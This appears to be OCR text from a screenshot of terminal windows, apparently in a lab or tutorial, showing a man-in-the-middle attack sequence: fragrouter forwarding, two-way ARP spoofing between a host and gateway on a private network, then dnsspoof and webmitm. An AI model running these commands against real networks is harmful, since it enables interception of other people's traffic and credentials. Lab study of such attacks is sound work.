 Applications Places System
bagside@bagvapp: ~
File Edit View Terminal Tabs Help
bagside@bagvapp:~$ fragrouter -B1
bagside@bagvapp: ~
File Edit View Terminal Tabs Help
bagside@bagvapp:~$ arpspoof -t 192.168.72.129 192.168.72.2
bagside@bagvapp: ~
File Edit View Terminal Tabs Help
bagside@bagvapp:~$ arpspoof -t 192.168.72.2 192.168.72.129
bagside@bagvapp: ~
File Edit View Terminal Tabs Help
bagside@bagvapp:~$ dnsspoof
bagside@bagvapp: ~
File Edit View Terminal Tabs Help
bagside@bagvapp:~$ webmitm -d